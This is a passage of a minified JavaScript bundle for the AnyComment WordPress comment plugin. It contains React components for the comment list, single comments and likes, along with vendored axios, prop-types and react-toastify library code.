n?u.a.createElement(u.a.Fragment,null,p,y,u.a.createElement("div",null,f.i18.error_generic)):i?i&&!a.length?u.a.createElement(u.a.Fragment,null,p,y,u.a.createElement("ul",{id:"anycomment-load-container",className:"anycomment anycomment-list"},u.a.createElement("li",{className:"anycomment comment-single comment-no-comments"},f.i18.no_comments))):u.a.createElement(u.a.Fragment,null,p,y,m,u.a.createElement("ul",{id:"anycomment-load-container",className:"anycomment anycomment-list"},a.map(function(t){return u.a.createElement(s.a,{handleDelete:e.handleDelete,handleUnsetAction:e.handleUnsetAction,handleJustAdded:e.handleJustAdded,loadComments:e.loadComments,key:t.id,comment:t})}),l?"":u.a.createElement("div",{className:"anycomment comment-single-load-more"},u.a.createElement("span",{onClick:function(t){return e.handleLoadMore(t)},className:"anycomment anycomment-btn"},f.i18.load_more)))):u.a.createElement(u.a.Fragment,null,p,y,u.a.createElement("div",null,f.i18.loading))}}]),t}(f.a);t.a=m},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=n(241),c=n(261),f=n(269),p=n(270),d=n(126),h=n(136),y=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),m=function(e){function t(e){r(this,t);var n=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.handleUnsetAction=function(){n.setState({action:""})},n.onReply=function(e){e.preventDefault(),n.setState({action:"reply"})},n.onEdit=function(e){e.preventDefault(),n.setState({action:"update"})},n.onLike=function(e){e.preventDefault();var t=n.getSettings(),r=n,o={};t.nonce&&(o={"X-WP-Nonce":t.nonce}),n.props.axios.request({method:"post",url:"/likes",params:{comment:n.props.comment.id,post:n.props.comment.post,type:1},headers:o}).then(function(e){r.setState({likesCount:e.data.likes,hasLike:e.data.has_like})}).catch(function(e){r.showError(e)})},n.onDelete=function(e,t){e.preventDefault(),n.props.handleDelete(t)},n.state={likesCount:e.comment.meta.likes,hasLike:e.comment.meta.has_like,action:""},n}return i(t,e),y(t,[{key:"render",value:function(){var e=this,n=this.props.comment,r="comment-"+n.id,o=this.getSettings(),i=this.state,a=i.action,u=i.likesCount,y=i.hasLike,m=n.children?l.a.createElement("div",{className:"anycomment comment-single-replies"},l.a.createElement("ul",{className:"anycomment anycomment-list anycomment-list-child"},n.children.map(function(n){return l.a.createElement(t,{handleDelete:e.props.handleDelete,loadComments:e.props.loadComments,handleUnsetAction:e.handleUnsetAction,handleJustAdded:e.props.handleJustAdded,key:n.id,comment:n})}))):"",v=a&&o.post.comments_open?l.a.createElement("div",{className:"comment-single-form-wrapper"},l.a.createElement(h.a,{action:a,comment:n,handleUnsetAction:this.handleUnsetAction,handleJustAdded:this.props.handleJustAdded,loadComments:this.props.loadComments})):"";return l.a.createElement("li",{key:n.id,className:"anycomment comment-single",id:r,itemType:"http://schema.org/Comment",itemScope:"itemscope"},l.a.createElement(s.a,{comment:n}),l.a.createElement("div",{className:"comment-single-body"},l.a.createElement(c.a,{comment:n,onDelete:this.onDelete}),l.a.createElement(p.a,{comment:n}),l.a.createElement(d.a,{attachments:n.attachments}),l.a.createElement(f.a,{onEdit:this.onEdit,onLike:this.onLike,onReply:this.onReply,comment:n,likesCount:u,hasLike:y})),v,m)}}]),t}(u.a);t.a=m},function(e,t,n){e.exports=n(215)},function(e,t,n){"use strict";function r(e){var t=new a(e),n=i(a.prototype.request,t);return o.extend(n,a.prototype,t),o.extend(n,t),n}var o=n(4),i=n(112),a=n(217),l=n(72),u=r(l);u.Axios=a,u.create=function(e){return r(o.merge(l,e))},u.Cancel=n(116),u.CancelToken=n(231),u.isCancel=n(115),u.all=function(e){return Promise.all(e)},u.spread=n(232),e.exports=u,e.exports.default=u},function(e,t){function n(e){return!!e.constructor&&"function"===typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}function r(e){return"function"===typeof e.readFloatLE&&"function"===typeof e.slice&&n(e.slice(0,0))}e.exports=function(e){return null!=e&&(n(e)||r(e)||!!e._isBuffer)}},function(e,t,n){"use strict";function r(e){this.defaults=e,this.interceptors={request:new a,response:new a}}var o=n(72),i=n(4),a=n(226),l=n(227);r.prototype.request=function(e){"string"===typeof e&&(e=i.merge({url:arguments[0]},arguments[1])),e=i.merge(o,{method:"get"},this.defaults,e),e.method=e.method.toLowerCase();var t=[l,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach(function(e){t.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){t.push(e.fulfilled,e.rejected)});t.length;)n=n.then(t.shift(),t.shift());return n},i.forEach(["delete","get","head","options"],function(e){r.prototype[e]=function(t,n){return this.request(i.merge(n||{},{method:e,url:t}))}}),i.forEach(["post","put","patch"],function(e){r.prototype[e]=function(t,n,r){return this.request(i.merge(r||{},{method:e,url:t,data:n}))}}),e.exports=r},function(e,t,n){"use strict";var r=n(4);e.exports=function(e,t){r.forEach(e,function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])})}},function(e,t,n){"use strict";var r=n(114);e.exports=function(e,t,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,o){return e.config=t,n&&(e.code=n),e.request=r,e.response=o,e}},function(e,t,n){"use strict";function r(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var o=n(4);e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(o.isURLSearchParams(t))i=t.toString();else{var a=[];o.forEach(t,function(e,t){null!==e&&"undefined"!==typeof e&&(o.isArray(e)?t+="[]":e=[e],o.forEach(e,function(e){o.isDate(e)?e=e.toISOString():o.isObject(e)&&(e=JSON.stringify(e)),a.push(r(t)+"="+r(e))}))}),i=a.join("&")}return i&&(e+=(-1===e.indexOf("?")?"?":"&")+i),e}},function(e,t,n){"use strict";var r=n(4),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,i,a={};return e?(r.forEach(e.split("\n"),function(e){if(i=e.indexOf(":"),t=r.trim(e.substr(0,i)).toLowerCase(),n=r.trim(e.substr(i+1)),t){if(a[t]&&o.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}}),a):a}},function(e,t,n){"use strict";var r=n(4);e.exports=r.isStandardBrowserEnv()?function(){function e(e){var t=e;return n&&(o.setAttribute("href",t),t=o.href),o.setAttribute("href",t),{href:o.href,protocol:o.protocol?o.protocol.replace(/:$/,""):"",host:o.host,search:o.search?o.search.replace(/^\?/,""):"",hash:o.hash?o.hash.replace(/^#/,""):"",hostname:o.hostname,port:o.port,pathname:"/"===o.pathname.charAt(0)?o.pathname:"/"+o.pathname}}var t,n=/(msie|trident)/i.test(navigator.userAgent),o=document.createElement("a");return t=e(window.location.href),function(n){var o=r.isString(n)?e(n):n;return o.protocol===t.protocol&&o.host===t.host}}():function(){return function(){return!0}}()},function(e,t,n){"use strict";function r(){this.message="String contains an invalid character"}function o(e){for(var t,n,o=String(e),a="",l=0,u=i;o.charAt(0|l)||(u="=",l%1);a+=u.charAt(63&t>>8-l%1*8)){if((n=o.charCodeAt(l+=.75))>255)throw new r;t=t<<8|n}return a}var i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";r.prototype=new Error,r.prototype.code=5,r.prototype.name="InvalidCharacterError",e.exports=o},function(e,t,n){"use strict";var r=n(4);e.exports=r.isStandardBrowserEnv()?function(){return{write:function(e,t,n,o,i,a){var l=[];l.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&l.push("expires="+new Date(n).toGMTString()),r.isString(o)&&l.push("path="+o),r.isString(i)&&l.push("domain="+i),!0===a&&l.push("secure"),document.cookie=l.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},function(e,t,n){"use strict";function r(){this.handlers=[]}var o=n(4);r.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},r.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},r.prototype.forEach=function(e){o.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=r},function(e,t,n){"use strict";function r(e){e.cancelToken&&e.cancelToken.throwIfRequested()}var o=n(4),i=n(228),a=n(115),l=n(72),u=n(229),s=n(230);e.exports=function(e){return r(e),e.baseURL&&!u(e.url)&&(e.url=s(e.baseURL,e.url)),e.headers=e.headers||{},e.data=i(e.data,e.headers,e.transformRequest),e.headers=o.merge(e.headers.common||{},e.headers[e.method]||{},e.headers||{}),o.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||l.adapter)(e).then(function(t){return r(e),t.data=i(t.data,t.headers,e.transformResponse),t},function(t){return a(t)||(r(e),t&&t.response&&(t.response.data=i(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})}},function(e,t,n){"use strict";var r=n(4);e.exports=function(e,t,n){return r.forEach(n,function(n){e=n(e,t)}),e}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";function r(e){if("function"!==typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(e){t=e});var n=this;e(function(e){n.reason||(n.reason=new o(e),t(n.reason))})}var o=n(116);r.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},r.source=function(){var e;return{token:new r(function(t){e=t}),cancel:e}},e.exports=r},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function l(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function u(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},c="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),p=n(0),d=r(p),h=n(1),y=r(h),m=n(42),v=r(m),b=n(73),g=r(b),_=n(237),w=r(_),E=n(239),x=r(E),O=n(119),k=n(43),S=n(122),T=r(S),C=n(118),j=function(e){function t(){var e,n,r,o;a(this,t);for(var i=arguments.length,u=Array(i),s=0;s<i;s++)u[s]=arguments[s];return n=r=l(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(u))),r.state={toast:[]},r.collection={},r.isToastActive=function(e){return-1!==r.state.toast.indexOf(parseInt(e,10))},o=n,l(r,o)}return u(t,e),f(t,[{key:"componentDidMount",value:function(){var e=this;T.default.on(k.ACTION.SHOW,function(t,n){return e.show(t,n)}).on(k.ACTION.CLEAR,function(t){return null!==t?e.removeToast(t):e.clear()}).emit(k.ACTION.DID_MOUNT,this)}},{key:"componentWillUnmount",value:function(){T.default.off(k.ACTION.SHOW).off(k.ACTION.CLEAR).emit(k.ACTION.WILL_UNMOUNT)}},{key:"removeToast",value:function(e){this.setState({toast:this.state.toast.filter(function(t){return t!==parseInt(e,10)})},this.dispatchChange)}},{key:"dispatchChange",value:function(){T.default.emit(k.ACTION.ON_CHANGE,this.state.toast.length)}},{key:"makeCloseButton",value:function(e,t,n){var r=this,o=this.props.closeButton;return((0,p.isValidElement)(e)||!1===e)&&(o=e),!1!==o&&(0,p.cloneElement)(o,{closeToast:function(){return r.removeToast(t)},type:n})}},{key:"getAutoCloseDelay",value:function(e){return!1===e||(0,C.isValidDelay)(e)?e:this.props.autoClose}},{key:"canBeRendered",value:function(e){return(0,p.isValidElement)(e)||"string"===typeof e||"number"===typeof e||"function"===typeof e}},{key:"parseClassName",value:function(e){return"string"===typeof e?e:null!==e&&"object"===("undefined"===typeof e?"undefined":c(e))&&"toString"in e?e.toString():null}},{key:"show",value:function(e,t){var n=this;if(!this.canBeRendered(e))throw new Error("The element you provided cannot be rendered. You provided an element of type "+("undefined"===typeof e?"undefined":c(e)));var r=t.toastId,a=function(){return n.removeToast(r)},l={id:r,type:t.type,closeToast:a,updateId:t.updateId,rtl:this.props.rtl,position:t.position||this.props.position,transition:t.transition||this.props.transition,className:this.parseClassName(t.className||this.props.toastClassName),bodyClassName:this.parseClassName(t.bodyClassName||this.props.bodyClassName),closeButton:this.makeCloseButton(t.closeButton,r,t.type),pauseOnHover:"boolean"===typeof t.pauseOnHover?t.pauseOnHover:this.props.pauseOnHover,pauseOnFocusLoss:"boolean"===typeof t.pauseOnFocusLoss?t.pauseOnFocusLoss:this.props.pauseOnFocusLoss,draggable:"boolean"===typeof t.draggable?t.draggable:this.props.draggable,draggablePercent:"number"!==typeof t.draggablePercent||isNaN(t.draggablePercent)?this.props.draggablePercent:t.draggablePercent,closeOnClick:"boolean"===typeof t.closeOnClick?t.closeOnClick:this.props.closeOnClick,progressClassName:this.parseClassName(t.progressClassName||this.props.progressClassName),autoClose:this.getAutoCloseDelay(t.autoClose),hideProgressBar:"boolean"===typeof t.hideProgressBar?t.hideProgressBar:this.props.hideProgressBar};"function"===typeof t.onOpen&&(l.onOpen=t.onOpen),"function"===typeof t.onClose&&(l.onClose=t.onClose),(0,p.isValidElement)(e)&&"string"!==typeof e.type&&"number"!==typeof e.type?e=(0,p.cloneElement)(e,{closeToast:a}):"function"===typeof e&&(e=e({closeToast:a})),this.collection=s({},this.collection,i({},r,{position:l.position,options:l,content:e})),this.setState({toast:l.updateId?[].concat(o(this.state.toast)):[].concat(o(this.state.toast),[r])},this.dispatchChange)}},{key:"makeToast",value:function(e,t){return d.default.createElement(w.default,s({},t,{isDocumentHidden:this.state.isDocumentHidden,key:"toast-"+t.id}),e)}},{key:"clear",value:function(){this.setState({toast:[]})}},{key:"renderToast",value:function(){var e=this,t={},n=this.props,r=n.className,o=n.style,i=n.newestOnTop,a=i?Object.keys(this.collection).reverse():Object.keys(this.collection),l=!0,u=!1,c=void 0;try{for(var f,p=a[Symbol.iterator]();!(l=(f=p.next()).done);l=!0){var h=f.value,y=this.collection[h];t[y.position]||(t[y.position]=[]),-1!==this.state.toast.indexOf(parseInt(h,10))?t[y.position].push(this.makeToast(y.content,y.options)):(t[y.position].push(null),delete this.collection[h])}}catch(e){u=!0,c=e}finally{try{!l&&p.return&&p.return()}finally{if(u)throw c}}return Object.keys(t).map(function(n){var i=1===t[n].length&&null===t[n][0],a={className:(0,v.default)("Toastify__toast-container","Toastify__toast-container--"+n,{"Toastify__toast-container--rtl":e.props.rtl},e.parseClassName(r)),style:i?s({},o,{pointerEvents:"none"}):s({},o)};return d.default.createElement(g.default,s({},a,{key:"container-"+n}),t[n])})}},{key:"render",value:function(){return d.default.createElement("div",{className:"Toastify"},this.renderToast())}}]),t}(p.Component);j.propTypes={position:y.default.oneOf((0,C.objectValues)(k.POSITION)),autoClose:C.falseOrDelay,closeButton:C.falseOrElement,hideProgressBar:y.default.bool,pauseOnHover:y.default.bool,closeOnClick:y.default.bool,newestOnTop:y.default.bool,className:y.default.oneOfType([y.default.string,y.default.object]),style:y.default.object,toastClassName:y.default.oneOfType([y.default.string,y.default.object]),bodyClassName:y.default.oneOfType([y.default.string,y.default.object]),progressClassName:y.default.oneOfType([y.default.string,y.default.object]),transition:y.default.func,rtl:y.default.bool,draggable:y.default.bool,draggablePercent:y.default.number,pauseOnFocusLoss:y.default.bool},j.defaultProps={position:k.POSITION.TOP_RIGHT,transition:O.Bounce,rtl:!1,autoClose:5e3,hideProgressBar:!1,closeButton:d.default.createElement(x.default,null),pauseOnHover:!0,pauseOnFocusLoss:!0,closeOnClick:!0,newestOnTop:!1,draggable:!0,draggablePercent:80,className:null,style:null,toastClassName:null,bodyClassName:null,progressClassName:null},t.default=j},function(e,t,n){"use strict";function r(){}var o=n(235);e.exports=function(){function e(e,t,n,r,i,a){if(a!==o){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t};return n.checkPropTypes=r,n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";function r(e,t){var n=function(e){return t&&(0,u.isValidElement)(e)?t(e):e},r=Object.create(null);return e&&u.Children.map(e,function(e){return e}).forEach(function(e){r[e.key]=n(e)}),r}function o(e,t){function n(n){return n in t?t[n]:e[n]}e=e||{},t=t||{};var r=Object.create(null),o=[];for(var i in e)i in t?o.length&&(r[i]=o,o=[]):o.push(i);var a=void 0,l={};for(var u in t){if(r[u])for(a=0;a<r[u].length;a++){var s=r[u][a];l[r[u][a]]=n(s)}l[u]=n(u)}for(a=0;a<o.length;a++)l[o[a]]=n(o[a]);return l}function i(e,t,n){return null!=n[t]?n[t]:e.props[t]}function a(e,t){return r(e.children,function(n){return(0,u.cloneElement)(n,{onExited:t.bind(null,n),in:!0,appear:i(n,"appear",e),enter:i(n,"enter",e),exit:i(n,"exit",e)})})}function l(e,t,n){var a=r(e.children),l=o(t,a);return Object.keys(l).forEach(function(r){var o=l[r];if((0,u.isValidElement)(o)){var s=r in t,c=r in a,f=t[r],p=(0,u.isValidElement)(f)&&!f.props.in;!c||s&&!p?c||!s||p?c&&s&&(0,u.isValidElement)(f)&&(l[r]=(0,u.cloneElement)(o,{onExited:n.bind(null,o),in:f.props.in,exit:i(o,"exit",e),enter:i(o,"enter",e)})):l[r]=(0,u.cloneElement)(o,{in:!1}):l[r]=(0,u.cloneElement)(o,{onExited:n.bind(null,o),in:!0,exit:i(o,"exit",e),enter:i(o,"enter",e)})}}),l}t.__esModule=!0,t.getChildMapping=r,t.mergeChildMappings=o,t.getInitialChildMapping=a,t.getNextChildMapping=l;var u=n(0)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function l(e){return e.targetTouches&&e.targetTouches.length>=1?e.targetTouches[0].clientX:e.clientX}function u(e){return e.targetTouches&&e.targetTouches.length>=1?e.targetTouches[0].clientY:e.clientY}Object.defineProperty(t,"__esModule",{value:!0});var s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},c=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),f=n(0),p=r(f),d=n(1),h=r(d),y=n(42),m=r(y),v=n(238),b=r(v),g=n(43),_=n(118),w=function(){},E=function(e){function t(){var e,n,r,a;o(this,t);for(var s=arguments.length,c=Array(s),f=0;f<s;f++)c[f]=arguments[f];return n=r=i(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(c))),r.state={isRunning:!0,preventExitTransition:!1},r.flag={canCloseOnClick:!0,canDrag:!1},r.drag={start:0,x:0,y:0,deltaX:0,removalDistance:0},r.ref=null,r.pauseToast=function(){r.props.autoClose&&r.setState({isRunning:!1})},r.playToast=function(){r.props.autoClose&&r.setState({isRunning:!0})},r.onDragStart=function(e){r.flag.canCloseOnClick=!0,r.flag.canDrag=!0,r.ref.style.transition="",r.drag.start=r.drag.x=l(e.nativeEvent),r.drag.removalDistance=r.ref.offsetWidth*(r.props.draggablePercent/100)},r.onDragMove=function(e){r.flag.canDrag&&(r.state.isRunning&&r.pauseToast(),r.drag.x=l(e),r.drag.deltaX=r.drag.x-r.drag.start,r.drag.start!==r.drag.x&&(r.flag.canCloseOnClick=!1),r.ref.style.transform="translateX("+r.drag.deltaX+"px)",r.ref.style.opacity=1-Math.abs(r.drag.deltaX/r.drag.removalDistance))},r.onDragEnd=function(e){if(r.flag.canDrag){if(r.flag.canDrag=!1,Math.abs(r.drag.deltaX)>r.drag.removalDistance)return void r.setState({preventExitTransition:!0},r.props.closeToast);r.drag.y=u(e),r.ref.style.transition="transform 0.2s, opacity 0.2s",r.ref.style.transform="translateX(0)",r.ref.style.opacity=1}},r.onDragTransitionEnd=function(){var e=r.ref.getBoundingClientRect(),t=e.top,n=e.bottom,o=e.left,i=e.right;r.props.pauseOnHover&&r.drag.x>=o&&r.drag.x<=i&&r.drag.y>=t&&r.drag.y<=n?r.pauseToast():r.playToast()},a=n,i(r,a)}return a(t,e),c(t,[{key:"componentDidMount",value:function(){this.props.onOpen(this.props.children.props),this.props.draggable&&this.bindDragEvents(),this.props.pauseOnFocusLoss&&this.bindFocusEvents()}},{key:"componentDidUpdate",value:function(e){e.draggable!==this.props.draggable&&(this.props.draggable?this.bindDragEvents():this.unbindDragEvents()),e.pauseOnFocusLoss!==this.props.pauseOnFocusLoss&&(this.props.pauseOnFocusLoss?this.bindFocusEvents():this.unbindFocusEvents())}},{key:"componentWillUnmount",value:function(){this.props.onClose(this.props.children.props),this.props.draggable&&this.unbindDragEvents(),this.props.pauseOnFocusLoss&&this.unbindFocusEvents()}},{key:"bindFocusEvents",value:function(){window.addEventListener("focus",this.playToast),window.addEventListener("blur",this.pauseToast)}},{key:"unbindFocusEvents",value:function(){window.removeEventListener("focus",this.playToast),window.removeEventListener("blur",this.pauseToast)}},{key:"bindDragEvents",value:function(){document.addEventListener("mousemove",this.onDragMove),document.addEventListener("mouseup",this.onDragEnd),document.addEventListener("touchmove",this.onDragMove),document.addEventListener("touchend",this.onDragEnd)}},{key:"unbindDragEvents",value:function(){document.removeEventListener("mousemove",this.onDragMove),document.removeEventListener("mouseup",this.onDragEnd),document.removeEventListener("touchmove",this.onDragMove),document.removeEventListener("touchend",this.onDragEnd)}},{key:"render",value:function(){var e=this,t=this.props,n=t.closeButton,r=t.children,o=t.autoClose,i=t.pauseOnHover,a=t.closeOnClick,l=t.type,u=t.hideProgressBar,c=t.closeToast,f=t.transition,d=t.position,h=t.onExited,y=t.className,v=t.bodyClassName,g=t.progressClassName,_=t.updateId,w=t.role,E=t.rtl,x={className:(0,m.default)("Toastify__toast","Toastify__toast--"+l,{"Toastify__toast--rtl":E},y)};return o&&i&&(x.onMouseEnter=this.pauseToast,x.onMouseLeave=this.playToast),a&&(x.onClick=function(){return e.flag.canCloseOnClick&&c()}),p.default.createElement(f,{in:this.props.in,appear:!0,unmountOnExit:!0,onExited:h,position:d,preventExitTransition:this.state.preventExitTransition},p.default.createElement("div",s({},x,{ref:function(t){return e.ref=t},onMouseDown:this.onDragStart,onTouchStart:this.onDragStart,onTransitionEnd:this.onDragTransitionEnd}),p.default.createElement("div",s({},this.props.in&&{role:w},{className:(0,m.default)("Toastify__toast-body",v)}),r),n&&n,o&&p.default.createElement(b.default,s({},_?{key:"pb-"+_}:{},{rtl:E,delay:o,isRunning:this.state.isRunning,closeToast:c,hide:u,type:l,className:g}))))}}]),t}(f.Component);E.propTypes={closeButton:_.falseOrElement.isRequired,autoClose:_.falseOrDelay.isRequired,children:h.default.node.isRequired,closeToast:h.default.func.isRequired,position:h.default.oneOf((0,_.objectValues)(g.POSITION)).isRequired,pauseOnHover:h.default.bool.isRequired,pauseOnFocusLoss:h.default.bool.isRequired,closeOnClick:h.default.bool.isRequired,transition:h.default.func.isRequired,rtl:h.default.bool.isRequired,hideProgressBar:h.default.bool.isRequired,draggable:h.default.bool.isRequired,draggablePercent:h.default.number.isRequired,in:h.default.bool,onExited:h.default.func,onOpen:h.default.func,onClose:h.default.func,type:h.default.oneOf((0,_.objectValues)(g.TYPE)),className:h.default.oneOfType([h.default.string,h.default.object]),bodyClassName:h.default.oneOfType([h.default.string,h.default.object]),progressClassName:h.default.oneOfType([h.default.string,h.default.object]),updateId:h.default.number,ariaLabel:h.default.string},E.defaultProps={type:g.TYPE.DEFAULT,in:!0,onOpen:w,onClose:w,className:null,bodyClassName:null,progressClassName:null,updateId:null,role:"alert"},t.default=E},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=e.delay,n=e.isRunning,r=e.closeToast,o=e.type,i=e.hide,l=e.className,u=e.rtl,s={animationDuration:t+"ms",animationPlayState:n?"running":"paused",opacity:i?0:1},f=(0,c.default)("Toastify__progress-bar","Toastify__progress-bar--"+o,{"Toastify__progress-bar--rtl":u},l);return a.default.createElement("div",{className:f,style:s,onAnimationEnd:r})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),a=r(i),l=n(1),u=r(l),s=n(42),c=r(s),f=n(43);o.propTypes={delay:u.default.number.isRequired,isRunning:u.default.bool.isRequired,closeToast:u.default.func.isRequired,rtl:u.default.bool.isRequired,type:u.default.string,hide:u.default.bool,className:u.default.oneOfType([u.default.string,u.default.object])},o.defaultProps={type:f.TYPE.DEFAULT,hide:!1},t.default=o},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=e.closeToast,n=e.type,r=e.ariaLabel;return a.default.createElement("button",{className:"Toastify__close-button Toastify__close-button--"+n,type:"button",onClick:t,"aria-label":r},"\u2716")}Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),a=r(i),l=n(1),u=r(l);o.propTypes={closeToast:u.default.func,arialLabel:u.default.string},o.defaultProps={ariaLabel:"close"},t.default=o},function(e,t,n){"use strict";function r(e,t){return i({},e,{type:t,toastId:++f})}function o(e,t){return null!==s?l.default.emit(u.ACTION.SHOW,e,t):c.push({action:u.ACTION.SHOW,content:e,options:t}),t.toastId}Object.defineProperty(t,"__esModule",{value:!0});var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a=n(122),l=function(e){return e&&e.__esModule?e:{default:e}}(a),u=n(43),s=null,c=[],f=0,p=function(){return!1},d=i(function(e,t){return o(e,r(t,t&&t.type||u.TYPE.DEFAULT))},{success:function(e,t){return o(e,r(t,u.TYPE.SUCCESS))},info:function(e,t){return o(e,r(t,u.TYPE.INFO))},warn:function(e,t){return o(e,r(t,u.TYPE.WARNING))},warning:function(e,t){return o(e,r(t,u.TYPE.WARNING))},error:function(e,t){return o(e,r(t,u.TYPE.ERROR))},dismiss:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return s&&l.default.emit(u.ACTION.CLEAR,e)},isActive:p,update:function(e,t){setTimeout(function(){if(s&&"undefined"!==typeof s.collection[e]){var n=s.collection[e],r=n.options,a=n.content,l=r.updateId?r.updateId+1:1,u=i({},r,t,{toastId:e,updateId:l}),c="undefined"!==typeof u.render?u.render:a;delete u.render,o(c,u)}},0)},onChange:function(e){"function"===typeof 